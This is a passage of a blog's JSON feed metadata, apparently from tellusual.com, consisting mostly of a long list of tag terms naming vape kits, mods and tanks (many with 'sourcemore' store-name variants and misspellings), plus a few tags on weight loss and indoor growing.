T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc 